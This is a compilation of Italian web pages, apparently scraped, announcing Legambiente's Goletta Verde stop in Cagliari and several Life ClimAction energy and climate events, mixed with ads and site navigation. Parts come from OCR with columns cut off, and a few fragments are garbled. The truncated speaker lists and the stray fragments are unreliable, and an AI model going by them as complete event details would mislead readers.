di affiliazione

edaluca

DI PABLO
DOING PHOTOGRAPHER

Domani 15 luglio Goletta Verde a Cagliari: "Dal Life DELFI all'obiettivo 30% e aperitivo scientifico Life ClimAction"

Luglio 14, 2022 Redazione aperitivo, cagliari, domani, goletta, life climaction, life delfi, luglio, obiettivo, scientifico, verde

Continuano le attività di Goletta Verde, la storica campagna estiva di Legambiente che torna a navigare nei mari italiani alla ricerca di inquinamento, situazioni critiche e illeciti.

Un viaggio lungo le nostre coste per cercare soluzioni alla crisi climatica, proteggere la biodiversità, rafforzare il sistema delle aree protette e tutelare le specie a rischio.

A Cagliari i giornalisti sono invitati a partecipare ai seguenti eventi:

Accesso illimitato al sito

Abbonati

Ore 17-19 A bordo di Goletta Verde, ormeggiata presso Calata Via Roma all'angolo della Stazione Marittima:

Dal Life DELFI all'obiettivo 30%. Tutela della biodiversità, aree marine protette e turismo sostenibile per una Sardegna più blu.

Legambiente dialoga sulla tutela degli ecosistemi e delle specie a rischio, sull'importanza di raggiungere l'obiettivo del 30% di aree protette al 2030. Nell'occasione saranno premiati i Sindaci dei comprensori sardi insigniti delle 5 vele della Guida Blu di Legambiente e Touring Club Italiano.

Partecipano:

Annalisa Colombu, presidente di Legambiente Sardegna

Marta Battaglia, direttrice di Legambiente Sardegna

Katiuscia Eroe, portavoce di Goletta Verde e segreteria nazionale Legambiente



Privacy - Termini

Federica Barbera, Ufficio Aree Protette e Biodiversità di Legambiente
Gianni Lampis, Assessore Ambiente Regione Autonoma della Sardegna
Stefano Monni, Si
Piero Casula, Sinc
Andrea Abis, sind
Massimo Marras,
Fabrizio Atzori, C
Salvatore Sanna,

Sono stati invitati:

Sindaci dei Comuni
parchi nazionali e

Ore 19 – 20 A bordo
piccoli. Delfi Lab –
nostro mare

Goletta "Penisola del Sinis – Isola di Mal di Ventre"
Area Marina Protetta "Capo Carbonara"

dei Comuni costieri della Sardegna; Presidenti dei
Sardegna.

all'imbarcazione e laboratori didattici per i più
le minacce: impariamo come proteggere i delfini e il

Progetta un sito come questo con WordPress.com →

Eurobloa2000 WordPress

Segui ***



Ore 20 – A bordo di Goletta Verde – Aperitivo scientifico sostenibile targato Life ClimAction
sul tema dell'emergenza climatica, l'eolico offshore e la biodiversità. Incontro aperto
dell'equipaggio di Goletta Verde, insieme a Katuscia Eroè, responsabile energia di Legambiente e
Valentina Basciu, coordinamento giovani Legambiente Sardegna e Enrico Concu, con contributo
dello sportello energia di Life ClimAction e accompagnamento musicale della *Banda Sbandati*.

L'iniziativa è l'occasione per ospitare la quinta tappa della Carovana per il Clima, promossa da
Legambiente nell'ambito del **progetto Life ClimAction** che ha l'obiettivo di informare la
comunità sui temi dell'Agenda 2030 dell'Onu, del Patto Europeo per il Clima e del Green New
Deal.

38
Condivisioni


f Share

🐦 Tweet

← L'assessore Caucino e il Piemonte sposano il "modello Trento": «La famiglia sarà alla
base di tutte le politiche regionali»

TG Quotidiano 14/07/2022 →

👍 Potrebbe anche interessarti



Cerca





Domani 30 settembre a zona Castello Ursino a Catania "Canzoni di Paolo Anile e Ciccio" jazz duo

Settembre 29, 2022



o Autonomo di categoria, la sanzionazione più elevata del Corpo, dovuta a una sanzione ed un rinvio per aver non raggiunto.

2023



Oggi la campagna #UnPannelloInPiù fa tappa a Cagliari

Giugno 18, 2022



Prodotti artigianali

aperti

handmade



FILM E SERIE TV IN STREAMING ILLIMITATO

Inizia il tuo periodo di uso gratuito di 30 giorni

Si applicano Termini e condizioni

Euroblog2000 WordPress Corso online

Articoli recenti

Dott. Francesco Agati: Emergenza Mutui; soluzione: La cambiale

Dott. Francesco Agati. Bonifico emesso da soggetto diverso del beneficiario dei lavori edili. Che succede?

Dott. Francesco Agati: B&B o Affittacamere. Nuove regole in Sicilia per le strutture ricettive

Dott. Francesco Agati. Recupero patrimonio immobiliare con il "due diligence"; siamo gli unici in Sicilia

Sul lungomare Federiciano di Gela #ComedaLuca

Dott. Francesco Agati. Abbattimento delle barriere architettoniche, l'Iva verso le 10% oppure del 4%?

! Sconti fino all'80%

Impianto elettrico in

Fisco accesso diretto
oramento e

Installazione ascensore,
e

Marco Senise

Maggioranza per
condominiale in

adamento da Mobili

ciuffo o a spazzola.
di Angelo

semplici trucchi di
di Emanuele D'Angeli



Archivi

Seleziona il mese ▾





Categorie

Seleziona u ▾

Registrazione Tribunale c

Redazione: Via Ventura

Info e prenotazioni: re

Global Management: S

IT Developer: Eugenio

Publisher: Stefano Genovese

Web platform space: EULAB

igati **attualità**
ttà civile commerciale
to coronavirus

cronaca dati
itale dtt 647

ica essere estate
a famiglia francesco

a governo italia

nazionale nuovo
palermo piemonte

politica presidente pro

quotidiano

regione roma scuola servizi

servizio sicilia

telegiornale

televisione

terrestre tg via

video vita

CONTENUTO PER GLI ABBONATI PREMIUM

VENERDI ALLO ZAC

Energia e crisi climatica Cosa possiamo fare per ridurre i consumi

ANASTASIA PATRELLI

23 Novembre 2023 alle 00:07 | 1 minuto di lettura



QUESTO ARTICOLO È RISERVATO A CHI HA UN ABBONAMENTO PREMIUM

la Sentinella
del Canavese

3 MESI A 1€

poi 2,99€/mese per 3 mesi

Tutti i contenuti del sito

DISDICI QUANDO VUOI

ATTIVA ORA

Sei già abbonato? [Accedi](#)

Sponsor



*Messaggio pubblicitario con finalità promozionale. La Carta di Credito Oro American Express consente di scegliere di pagare à saldo o à rate in estratto conto nei limiti del fido accordato e con l'addebito di interessi. In F.C. Di Base sul Credito ai Consumatori e Regolamento Generale su americanexpress.it/terminicondizioni. Offerta valida fino al 23 novembre 2023 per i nuovi Titolari di Carta di Credito Oro American Express effettuando una spesa di almeno €8.000 nei primi 12 mesi dall'emissione. T&C ed esclusioni dall'offerta su americanexpress.it/carta-oro

Richiedi Carta di Credito Oro American Express: per te €400 di sconto* sugli acquisti

L'offerta scade il 23 novembre 2023

American Express

Sponsor



Scegli i vantaggi di Formidabile Fibra di Enel Energia

Enel Energia

Sponsor



Messaggio pubblicitario con finalità promozionale. * Offerta valida fino al 23 Novembre 2023. Puoi ricevere uno sconto di 2000€ pari a 500.000 punti Membership Rewards* a fronte di una spesa di 50.000€ nei primi 12 mesi dall'emissione della Carta. Termini e Condizioni del Club e dell'Operazione a Premi Membership Rewards* su americanexpress.it/clubm. Offerta soggetta a T&C. Per le condizioni economiche e contrattuali consulta il Regolamento Generale della Carte di pagamento American Express ed i Fogli Informativi su americanexpress.it/terminicondizioni. L'attivazione della Carta è a discrezione di American Express.

Con Carta Platino Business puoi avere uno sconto* di 2000€ sui tuoi acquisti con carta

Richiedila ora

American Express

Sponsor



Questo Black Friday scopri E-Light LUCE di Enel Energia

Enel Energia

Sponsor



Con Formidabile Trio hai fino a 400€ di bonus annuo in bolletta per 2 anni

Enel Energia

Sponsor



Kuga con noleggio Ford All-Inclusive: €395/mese, anticipo €5.000, durata 36 mesi

Ford

Sponsor

★ ★ L'OFFERTA TERMINA IL 28/11/2023 ★ ★

50% DI SCONTO
PER I PRIMI 3 MESI ~~7,99€~~ 3,99€ AL MESE

RISPARMIA ORA *Paramount+*

Servizio automatico salvo disdetta. Si applicano Termini e condizioni

Paramount+ ad un prezzo imbattibile! 3,99€/m per i primi tre mesi. Abbonati ora.

Paramount+

Sponsor



Fibra TIM fino a 2,5 Gbps da 24,90€/mese per già clienti mobili. Affrettati!

Scegli la Fibra Ultraveloce di TIM
TIM

Abbonati per leggere anche


Quattro rotture in un mese Tubo Smat della vergogna «Si sprecano soldi di tutti»

Educazione ambientale in aula con il progetto Vivere liberi

Il rilancio del territorio attraverso l'arte e la sua valorizzazione

COMMENTA CON I LETTORI

VIDEO DEL GIORNO



La Sentinella del Canavese di mercoledì 22 novembre in 1 minuto

Informazione pubblicitaria

LEGGI ANCHE

[Educazione ambientale in aula con il progetto Vivere liberi](#)

[Alla Château Vieux di Pont-Saint-Martin va il Premio Idea](#)

[Colletta alimentare record sabato donati oltre 21 mila chili](#)

Informazione pubblicitaria

IL GUSTO




Grandi cuochi, sostenibilità ma anche sport: le sfide di Excellence a Roma

IL GUSTO



La rivincita dei piatti surgelati. Il più venduto? Le lasagne alla bolognese

GREEN AND BLUE



TECNOLOGIA

L'IA che velocizza la mappatura degli iceberg per monitorare la fusione

**Birr
itali**

Informazione pubblicitaria

Informazione pubblicitaria

Informazione pubblicitaria

Informazione pubblicitaria

© Riproduzione riservata

Sponsor



*Messaggio pubblicitario con finalità promozionale. La Carta di Credito Oro American Express consente di scegliere di pagare a saldo o a rate in estratto conto nei limiti del fido accordato e con l'addebito di interessi. Inf. Lu. Di Base sul Credito ai Consumatori e Regolamento Generale su [americanaexpress.it/terminicondizioni](https://www.americanaexpress.it/terminicondizioni). Offerta valida fino al 23 novembre 2023 per i nuovi Titolari di Carta di Credito Oro American Express effettuando una spesa di almeno €8.000 nei primi 12 mesi dall'emissione. T&C ed esclusione dall'offerta su [americanaexpress.it/cartaoro](https://www.americanaexpress.it/cartaoro)

Con Carta di Credito Oro American Express €400 di sconto* sulle spese

Richiedi Carta di Credito Oro American Express: per te €400 di sconto* sugli acquisti di ogni giorno. L'offerta scade il 23 novembre 2023.
American Express

Sponsor



Scegli i vantaggi di Formidabile Fibra di Enel Energia

Enel Energia

Sponsor



Questo Black Friday scopri E-Light LUCE di Enel Energia

Sponsor



Carta Platino Business

Messaggio pubblicitario con finalità promozionale. * Offerta valida fino al 23 Novembre 2023. Puoi ricevere uno sconto di 2000€ pari a 500.000 punti Membership Rewards* a fronte di una spesa di 50.000€ nei primi 12 mesi dall'emissione della Carta. Termini e Condizioni del Club e dell'Operazione a Premi Membership Rewards* su [americanaexpress.it/club](https://www.americanaexpress.it/club). Offerta soggetta a T&C. Per le condizioni economiche e contrattuali consulta il Regolamento Generale delle Carte di pagamento American Express ed i Fogli Informativi su www.americanaexpress.it/terminicondizioni. L'emissione della Carta è a discrezione di American Express.

Enel Energia

Scopri tutti i benefici di Carta Platino Business. Puoi avere uno sconto* di 2000€.

American Express

Sponsor



★ ★ L'OFFERTA TERMINA IL 28/11/2023 ★ ★

50% DI SCONTO
PER I PRIMI 3 MESI 2,99€ 3,99€ AL MESE

RISPARMIA ORA *Paramount+*

Il servizio abbonamento salvò i dati. Si applicano Termini e condizioni

Paramount+ ad un prezzo imbattibile! 3,99€/m per i primi tre mesi. Abbonati ora.

Paramount+



Con Formidabile Trio hai fino a 400€ di bonus annuo in bolletta per 2 anni

Enel Energia



Fibra TIM fino a 2,5 Gbps da 24,90€/mese per già clienti mobili

Fibra Ultraveloce di TIM

TIM



Guadagna fino a 3500 euro per ettaro affittando il tuo terreno per un impianto fotovoltaico

Vuoi assicurarti una rendita per 30 anni? Affitta il tuo terreno per il fotovoltaico. Puoi ottenere un canone annuale da 2.000€ a 3.500€ per...
Affittoterreno

RACCOMANDATI PER TE

[Educazione ambientale in aula con il progetto Vivere liberi](#)

[Alla Château Vieux di Pont-Saint-Martin va il Premio Idea](#)

[Colletta alimentare record sabato donati oltre 21 mila chili](#)

[Un corto contro la violenza sulle donne Tra gli attori Cossano](#)



Scopri la gamma Unical

Consigli La guida allo shopping del Gruppo Gedi




OFFERTE A TEMPO LIMITATO

Black Friday 2023, la selezione delle migliori offerte aggiornate in tempo reale



OFFERTE A TEMPO LIMITATO

Black Friday 2023: Spazzolini elettrici Oral-b in offerta



SCONTI STAMPA PER GLI AUTORI

Stampare un libro, ecco i prezzi più bassi



Tra fuorvianti brezze

Benedetta Murachelli
AT-NARRATIVA

[Diventa Talent Scout](#)

[Fai valutare il tuo libro](#)

Informazione pubblicitaria

STORICO CARNEVALE IVREA

CRONACA

CULTURA E SPETTACOLI

SPORT

ITALIA MONDO

Redazione

Scriveteci

Rss/XML

Pubblicità


Cookie Policy

GEDI News Network S.p.A.

Via Ernesto Lugaro n. 15 - 10126 Torino - P.I. 01578251009 Società soggetta all'attività di direzione e coordinamento di GEDI Gruppo Editoriale S.p.A.



I diritti delle immagini e dei testi sono riservati. È espressamente vietata la loro riproduzione con qualsiasi mezzo e l'adattamento totale o parziale.



Energia, efficienza e applicazione nel quotidiano

Dove

Gruppo CAP, Arca Milano

via Rimini 38

Quando

Mar 17 Ottobre 2023

18:15 - 19:45


Ingresso libero

REGISTRATI

Parleranno Manon Herbert (Insula Net) e Rebecca Forte dello Sportello Energia di Legambiente Lombardia.

Dopo una breve introduzione in cui ci domanderemo cos'è l'energia, approfondiremo i temi della transizione energetica e dell'efficientamento, per poi parlare di Life ClimAction, un progetto che vuole coinvolgere le comunità locali nella grande sfida del cambiamento climatico e rendere la transizione ecologica un'occasione di crescita sana, equa e sostenibile; e dello Sportello Energia, uno strumento utile di supporto a cittadini e cittadine che vogliono informarsi sulle possibilità e le opportunità per ridurre il proprio impatto sul pianeta, comprendendo i propri consumi e le scelte migliori per le proprie esigenze, le fonti energetiche rinnovabili e le strategie per adottare uno stile di vita sostenibile, anche attraverso qualche consiglio per il risparmio energetico quotidiano.

Condividi 




Hai bisogno di informazioni?

INFO@WASQ.IT

Un progetto di

Con il supporto di



In collaborazione con



Con il sostegno di



Con il patrocinio di



© Fondazione CAP 2023

[Privacy Policy](#) | [Cookie Policy](#) | [Preferenze cookie](#)



varieventuali

[Home](#)
[Chi siamo](#)
[Articoli](#)
[Altre attività](#)
[Rosse Torri](#)
[Appuntamenti](#)

Ti trovi qui

QUANDO:

24 Novembre 2023@21:00

 (<https://www.rossetorri.it/calendar-2/>)

DOVE:

Zac!

Movicentro

Ivrea

 [ALTRO \(HTTPS://WWW.ROSSETORRI.IT/CALENDAR-2/CAT_IDS~56/\)](https://www.rossetorri.it/calendar-2/cat_ids~56/)


Ad un anno da Sanaterra 2022, per mantenere viva l'attenzione sul tema conduttore della fiera, EcoMedia e Legambiente hanno organizzato per venerdì 24 novembre 2023 allo Zac una serata informativa sull'energia. Produzione ed uso, situazione attuale, scenari futuri, e soprattutto consapevolezza degli effetti che il nostro stile di vita ha sul clima.

Interverranno **Rubina Pinto** e **Mimmo Pignataro** di Legambiente.

16 Novembre 2023 0

[< LA CRIMINALITÀ SUL TERRITORIO](#)
[L'UOMO, LE MACCHINE E L'INTELLIGENZA ARTIFICIALE >](#)

Visualizza Calendario. ▾



[Privacy Policy](#)

[Cookie Policy](#)

Associazione Rosse Torri © 2018 | Tutti i diritti riservati

il-
cambiame



(https://plu
url=https%3

il-
cambiame



(http://twit
text=Energi

il-
cambiame



a- a+

Publicato

3 giorni fa

**Ultima
modifica**

3 giorni fa

INVITANO AL DIBATTITO SU

Energie per il cambiamento

venerdì 24 novembre, 2023
ore 21.00
allo ZAC! Movicentro
via Dora Baltea 40b - Ivrea

Interverranno

Rubina Pinto, Legambiente Piemonte VdA - Sportello energia ClimAction
Mimmo Pignataro, Legambiente Dora Baltea

- La crisi climatica tra mitigazione e adattamento
- Ciascuno, cosa può fare?
- Insieme, cosa possiamo fare?
- La politica, cosa può fare?

In collaborazione con

2F11%2

Dove stiamo prendendo l'energia che usiamo? Quanta ne usiamo? E come la usiamo? E quali conseguenze hanno sul clima i nostri consumi?

Ne parliamo in una serata organizzata da Ecoredia e Legambiente venerdì 24 novembre alle 21 allo ZAC!

Interverranno Rubina Pinto e Mimmo Pignataro di Legambiente Piemonte e Valle d'Aosta.

Tags:

[LEGAMBIENTE \(/TAGS/LEGAMBIENTE\)](#) [CLIMA \(/TAGS/CLIMA\)](#)

RECENTI

[ARCHIVIO \(/23/11/EVENTI/ENERGIE-IL-CAMBIAMENTO?QT-SIDEBAR_TABS=1#QT-SIDEBAR_TABS=1\)](#)


(/23/11/giornata-dello-sport)

Giornata dello Sport (/23/11/giornata-dello-sport)

un'iniziativa FammiSpazio

17 Nov 2023 - 19:53



(/23/08/workshop-fuoricentro)

Workshop #fuoriCENTRO (/23/08/workshop-fuoricentro)

17 Ago 2023 - 17:41




(/23/07/vacanze-estive)

Vacanze estive (/23/07/vacanze-estive)

dal 29 luglio al 21 agosto

21 Lug 2023 - 23:24



(/23/07/il-progetto-nextgenu)

Il progetto NextGenU (/23/07/il-progetto-nextgenu)

il racconto di Debora e Marco

14 Lug 2023 - 16:45

[Altro »](#)

Novembre 2023

LUN	MAR	MER	GIO	VEN	SAB	DOM
30	31	1	2	3	4	5
6	7	8	9	10	11	12
13	14	15	16	17	18	19
20	21	22	23	24	25	26
27	28	29	30	1	2	3
4	5	6	7	8	9	10

[Calendario completo »](#)



ZAC! Zone Attive di Cittadinanza

Cooperativa Sociale ETS

Sede operativa: Via Dora Baltea 40b - 10015 Ivrea (TO)

Sede Legale: Via San Lorenzo 17B - 10015 Ivrea (TO) **Telefono** 0125 362715

Codice Fiscale: 93044240013


Partita IVA: 11139800012

Iscrizione Registro Imprese: 93044240013 - TORINO

Contatti »



Trovaci su Facebook



Questo spazio è sostenuto da



(<https://www.compagniadisanpaolo.it/>)



(<https://www.ottopermillevaldese.org/>)

Etichette

CONCERTI (223) (/TAGS/CONCERTI) CENE (145) (/TAGS/CENE) LIBRI (125) (/TAGS/LIBRI)
 ALTROMERCATO (114) (/TAGS/ALTROMERCATO) MERCATINI (102) (/TAGS/MERCATINI)
 IL CORO DELLO ZAC! (94) (/TAGS/IL-CORO-DELLO-ZAC) COSEBUONE (92) (/TAGS/COSEBUONE) CORSI (85) (/TAGS/CORSI)
 TEATRO (69) (/TAGS/TEATRO) MUSICA (62) (/TAGS/MUSICA) ECOREDIA (59) (/TAGS/ECOREDIA)
 ZAC! IN GIRO (50) (/TAGS/ZAC-GIRO) LABORATORI (45) (/TAGS/LABORATORI) FILM (43) (/TAGS/FILM)
 SPAZIO RAGAZZI (41) (/TAGS/SPAZIO-RAGAZZI) BU (41) (/TAGS/BU) PASSEGGIATE (39) (/TAGS/PASSEGGIATE)
 INCONTRO-TESTIMONIANZA (38) (/TAGS/INCONTRO-TESTIMONIANZA) UNDER25 (38) (/TAGS/UNDER25)
 PALESTRA DI POLITICA (33) (/TAGS/PALESTRA-DI-POLITICA) ASPORTO (33) (/TAGS/ASPORTO) SCUOLA (31) (/TAGS/SCUOLA)
 GIOCHI (30) (/TAGS/GIOCHI) LA GRANDE INVASIONE (25) (/TAGS/LA-GRANDE-INVASIONE) FESTA (24) (/TAGS/FESTA)
 ARTE (24) (/TAGS/ARTE) DJSET (23) (/TAGS/DJSET) FAMMISPAZIO (23) (/TAGS/FAMMISPAZIO) PRANZI (22) (/TAGS/PRANZI)

[ECONOMIA SOLIDALE \(22\) \(/TAGS/ECONOMIA-SOLIDALE\)](#)
[QUELLO CHE IVREA \(21\) \(/TAGS/QUELLO-CHE-IVREA\)](#)
[COVID-19 \(21\) \(/TAGS/COVID-19\)](#)
[TERRITORIO \(26\) \(/TAGS/TERRITORIO\)](#)
[CONCERTO \(19\) \(/TAGS/CONCERTO\)](#)
[CONFERENZA \(18\) \(/TAGS/CONFERENZA\)](#)
[CLIMA \(17\) \(/TAGS/CLIMA\)](#)
[COMPLEANNO \(17\) \(/TAGS/COMPLEANNO\)](#)
[DOCUMENTARI \(16\) \(/TAGS/DOCUMENTARI\)](#)
[CARNEVALE \(16\) \(/TAGS/CARNEVALE\)](#)
[SOLIDARIETÀ \(16\) \(/TAGS/SOLIDARIET%C3%A0\)](#)
[POLITICA \(16\) \(/TAGS/POLITICA\)](#)
[SERVIZIO CIVILE NAZIONALE \(15\) \(/TAGS/SERVIZIO-CIVILE-NAZIONALE\)](#)
[LEGAMBIENTE \(15\) \(/TAGS/LEGAMBIENTE\)](#)
[POESIA \(15\) \(/TAGS/POESIA\)](#)
[SPETTACOLI \(14\) \(/TAGS/SPETTACOLI\)](#)
[LIBRINBICI \(14\) \(/TAGS/LIBRINBICI\)](#)
[MIGRANTI \(14\) \(/TAGS/MIGRANTI\)](#)
[SANATERRA \(14\) \(/TAGS/SANATERRA\)](#)
[SCUOLE \(13\) \(/TAGS/SCUOLE\)](#)
[MOSTRE \(12\) \(/TAGS/MOSTRE\)](#)

Altro »

Resta in contatto



[\(https://www.tripadvisor.it/Restaurant_Review-g194785-d11842685-Reviews-ZAC_Zone_Ative_di_Cittadinanza-AccoARHypOrg\)](https://www.tripadvisor.it/Restaurant_Review-g194785-d11842685-Reviews-ZAC_Zone_Ative_di_Cittadinanza-AccoARHypOrg)



[Reviews-ZAC_Zone_Ative_di_Cittadinanza-AccoARHypOrg](https://www.tripadvisor.it/Restaurant_Review-g194785-d11842685-Reviews-ZAC_Zone_Ative_di_Cittadinanza-AccoARHypOrg)

[\(https://www.tripadvisor.it/Restaurant_Review-g194785-d11842685-Reviews-ZAC_Zone_Ative_di_Cittadinanza-AccoARHypOrg\)](https://www.tripadvisor.it/Restaurant_Review-g194785-d11842685-Reviews-ZAC_Zone_Ative_di_Cittadinanza-AccoARHypOrg)

Iscriviti alla nostra newsletter »

Copyright © 2014-2018 Zac! scs All rights reserved.

[Home \(/\)](#)

[Privacy Policy \(/privacy-policy\)](#)

[Contatti \(/contatti\)](#)

[Amministrazione \(/user\)](#)

Energie rinnovabili, un evento di Legambiente sulla transizione ecologica nell'Isola

© Luigi Alfonso(<https://www.csvsardegna.com/author/luigi-alfonso/>)

📅 Ottobre 16, 2023(<https://www.csvsardegna.com/2023/10/16/>) ⌚ 12:27 pm



“La transizione energetica della Sardegna: l’analisi dei dati e degli scenari” è il tema dell’evento organizzato da Legambiente Sardegna in collaborazione con la Facoltà di Ingegneria e architettura dell’Università di Cagliari, in programma martedì 17 ottobre 2023 alle 16, all’aula magna “Mario Carta” in via Marengo 2, a Cagliari. L’iniziativa rientra tra le attività del progetto Life ClimAction, promosso da Legambiente e finanziato dalla



Commissione europea per informare studenti e insegnanti, giovani, cittadini, imprese e amministrazioni locali sui temi e gli obiettivi dell'Agenda 2030 dell'Onu, del Patto europeo per il clima e il Green New Deal.

Dopo i saluti di Daniele Cocco, preside della Facoltà di Ingegneria e architettura, e di Annalisa Colombu, presidente di Legambiente Sardegna, sarà illustrato il progetto ClimAction. Faranno seguito alcuni interventi, che si confronteranno su un quesito di grande rilevanza: la Sardegna può davvero realizzare una transizione diretta dalle fonti fossili alle energie rinnovabili e diventare la prima, grande isola green d'Europa e del mondo?





Info Days

infoday Sardegnna

La transizione energetica della Sardegna: l'analisi dei dati e degli scenari

16:00 Registrazione partecipanti

16:15 Saluti
 Prof. Daniele Cocco, Presidente della Facoltà di Ingegneria e Architettura
 Annalisa Colombu, Presidente di Legambiente Sardegna

16:30 Presentazione del Progetto Climaction
 Enrico Concu, Climaction Leader Legambiente Sardegna
 Katuscia Eroe, Responsabile Energia Legambiente

16:50 Interventi
 Conducono: **Marta Battaglia**, Direttrice Legambiente Sardegna e **Giorgio Querzoli**, Responsabile scientifico Legambiente Sardegna

Prof. Fabrizio Pilo, Dipartimento di ingegneria elettrica ed elettronica, Università di Cagliari

Prof. Giuseppe Desogus, Dipartimento di Ingegneria civile, ambientale e architettura, Università di Cagliari

Prof. Giorgio Peghin, Dipartimento di Ingegneria civile, ambientale e architettura, Università di Cagliari

18:20 Domande dal pubblico

18:45 Conclusioni

 **Martedì 17 Ottobre 2023**
 dalle 16.00 alle 19.00

 **Aula Magna "Mario Carta"**
 Facoltà di Ingegneria e Architettura
 via Marengo 2 - Cagliari

SCOPRI DI PIÙ SUL NOSTRO SITO 

SEGUI LA DIRETTA STREAMING 

life Climaction
 PARTECIPA ALLA SFIDA


 LIFE20 NG04GD IT 030014
 Realizzato con il contributo dello strumento finanziario LIFE dell'UE

Legambiente  

in progetto di knowledge partner l'infoday in collaborazione con

Categorie

- Avvisi (<https://www.csvsardegna.com/category/avvisi/>)

- Bandi Attivi (<https://www.csvsardegna.com/category/bandi-attivi/>)
- Bandi Scaduti (<https://www.csvsardegna.com/category/bandi-scaduti/>)
- Consulenza e Assistenza (<https://www.csvsardegna.com/category/consulenza-e-assistenza/>)
- Informazione e Comunicazione (<https://www.csvsardegna.com/category/informazione-e-comunicazione/>)
- News (<https://www.csvsardegna.com/category/news/>)
- Promozione Territoriale (<https://www.csvsardegna.com/category/promozione-territoriale/>)
- Ricerca e Documentazione (<https://www.csvsardegna.com/category/ricerca-e-documentazione/>)
- Servizi di Formazione (<https://www.csvsardegna.com/category/servizi-di-formazione/>)
- Supporto Tecnico Logistico (<https://www.csvsardegna.com/category/supporto-tecnico-logistico/>)

Archivi

- Novembre 2023 (<https://www.csvsardegna.com/2023/11/>)
- Ottobre 2023 (<https://www.csvsardegna.com/2023/10/>)
- Settembre 2023 (<https://www.csvsardegna.com/2023/09/>)
- Agosto 2023 (<https://www.csvsardegna.com/2023/08/>)
- Luglio 2023 (<https://www.csvsardegna.com/2023/07/>)
- Giugno 2023 (<https://www.csvsardegna.com/2023/06/>)
- Maggio 2023 (<https://www.csvsardegna.com/2023/05/>)
- Aprile 2023 (<https://www.csvsardegna.com/2023/04/>)
- Marzo 2023 (<https://www.csvsardegna.com/2023/03/>)
- Febbraio 2023 (<https://www.csvsardegna.com/2023/02/>)
- Gennaio 2023 (<https://www.csvsardegna.com/2023/01/>)
- Dicembre 2022 (<https://www.csvsardegna.com/2022/12/>)
- Novembre 2022 (<https://www.csvsardegna.com/2022/11/>)
- Ottobre 2022 (<https://www.csvsardegna.com/2022/10/>)
- Settembre 2022 (<https://www.csvsardegna.com/2022/09/>)
- Agosto 2022 (<https://www.csvsardegna.com/2022/08/>)
- Luglio 2022 (<https://www.csvsardegna.com/2022/07/>)
- Giugno 2022 (<https://www.csvsardegna.com/2022/06/>)
- Maggio 2022 (<https://www.csvsardegna.com/2022/05/>)
- Aprile 2022 (<https://www.csvsardegna.com/2022/04/>)



< (<https://www.csvsardegna.com/a-sassairretto-approccio-ai-problemi-alcolcorrelati/>)

ALTRI CONTENUTI



(<https://www.csvsardegna.com/una-carezza-per-lanima-la-persona-al-centro-del-nuovo-hospice-madonna-di-fatima/>)

Una carezza per l'anima, la persona al centro del nuovo hospice Madonna di Fatima (<https://www.csvsardegna.com/una-carezza-per-lanima-la-persona-al-centro-del-nuovo-hospice-madonna-di-fatima/>)

LEGGI DI PIÙ » ([HTTPS://WWW.CSVSARDEGNA.COM/UNA-CAREZZA-PER-LANIMA-LA-PERSONA-AL-CENTRO-DEL-NUOVO-HOSPICE-MADONNA-DI-FATIMA/](https://www.csvsardegna.com/una-carezza-per-lanima-la-persona-al-centro-del-nuovo-hospice-madonna-di-fatima/))

11 Novembre 2023





RENZO GALANELLO APS

l'ascolto, il sostegno e la ricerca

(<https://www.csvsardegna.com/malattie-croniche-sabato-a-cagliari-la-presentazione-dellaps-renzo-galanello/>)

Malattie croniche, sabato a Cagliari la presentazione dell'Aps "Renzo Galanello"
(<https://www.csvsardegna.com/malattie-croniche-sabato-a-cagliari-la-presentazione-dellaps-renzo-galanello/>)

LEGGI DI PIÙ » ([HTTPS://WWW.CSVSARDEGNA.COM/MALATTIE-CRONICHE-SABATO-A-CAGLIARI-LA-PRESENTAZIONE-DELLAPS-RENZO-GALANELLO/](https://www.csvsardegna.com/malattie-croniche-sabato-a-cagliari-la-presentazione-dellaps-renzo-galanello/))

8 Novembre 2023

2023 **PERCORSI**
FORMATIVI
LA VALIGIA DEL VOLO

(<https://www.csvsardegna.com/nuovi-corsi-di-formazione-per-i-volontari-degli-ets-si-parte-il-prossimo-30-novembre/>)



Nuovi corsi di formazione per i volontari degli Ets, si parte il prossimo 30 novembre (<https://www.csvsardegna.com/nuovi-corsi-di-formazione-per-i-volontari-degli-ets-si-parte-il-prossimo-30-novembre/>)

LEGGI DI PIÙ » ([HTTPS://WWW.CSVSARDEGNA.COM/NUOVI-CORSI-DI-FORMAZIONE-PER-I-VOLONTARI-DEGLI-ETS-SI-PARTE-IL-PROSSIMO-30-NOVEMBRE/](https://www.csvsardegna.com/nuovi-corsi-di-formazione-per-i-volontari-degli-ets-si-parte-il-prossimo-30-novembre/))

La Valigia del Volontario: Gli obblighi contabili ed il bilancio degli ETS con entrate non inferiori ad € 220.000,00 – 1° edizione 2023 (<https://www.csvsardegna.com/la-valigia-del-volontario-le-fonti-di-finanziamento-degli-enti-labc-del-fundraising-1-edizione-2023-2/>)

LEGGI DI PIÙ » ([HTTPS://WWW.CSVSARDEGNA.COM/LA-VALIGIA-DEL-VOLONTARIO-LE-FONTI-DI-FINANZIAMENTO-DEGLI-ENTI-LABC-DEL-FUNDRAISING-1-EDIZIONE-2023-2/](https://www.csvsardegna.com/la-valigia-del-volontario-le-fonti-di-finanziamento-degli-enti-labc-del-fundraising-1-edizione-2023-2/))

8 Novembre 2023

La Valigia del Volontario: Gli obblighi contabili ed il bilancio degli ETS con entrate non inferiori ad € 220.000,00 – 2° edizione 2023 (<https://www.csvsardegna.com/la-valigia-del-volontario-le-fonti-di-finanziamento-degli-enti-labc-del-fundraising-1-edizione-2023-2-2/>)

LEGGI DI PIÙ » ([HTTPS://WWW.CSVSARDEGNA.COM/LA-VALIGIA-DEL-VOLONTARIO-LE-FONTI-DI-FINANZIAMENTO-DEGLI-ENTI-LABC-DEL-FUNDRAISING-1-EDIZIONE-2023-2-2/](https://www.csvsardegna.com/la-valigia-del-volontario-le-fonti-di-finanziamento-degli-enti-labc-del-fundraising-1-edizione-2023-2-2/))

8 Novembre 2023



(<https://www.csvsardegna.com/progetti-di-rilevanza-nazionale-il-ministero-del-lavoro-propongo-le-domande-all8-novembre/>)



Ministero del Lavoro: per i progetti di rilevanza nazionale proroga all'8 novembre (<https://www.csvsardegna.com/progetti-di-rilevanza-nazionale-il-ministero-del-lavoro-proroga-le-domande-all8-novembre/>)

